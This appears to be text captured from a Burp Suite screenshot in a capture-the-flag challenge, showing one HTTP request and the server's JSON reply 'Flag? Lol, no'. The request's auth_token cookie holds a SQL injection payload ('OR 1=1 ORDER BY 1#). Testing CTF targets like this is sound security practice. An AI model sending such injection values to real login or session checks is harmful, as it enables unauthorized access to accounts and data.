 Request
Pretty Raw Hex
\n
1 GET /request HTTP/2
2 Host: fortune-crumbs.ctf.pearlctf.in
3 Cookie:  auth_token='OR 1=1 ORDER BY 1#'
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://fortune-crumbs.ctf.pearlctf.in/
9 Dnt: 1
10 Sec-Gpc: 1
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Priority: u=0
15 Te: trailers
16
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Sat, 08 Mar 2025 06:28:06 GMT
4 Etag: W/"1b-gT1tO0fE+W5aAn8xwRb936QQyxg"
5 X-Powered-By: Express
6 Content-Length: 27
7
8 {
"message":"Flag? Lol, no"
}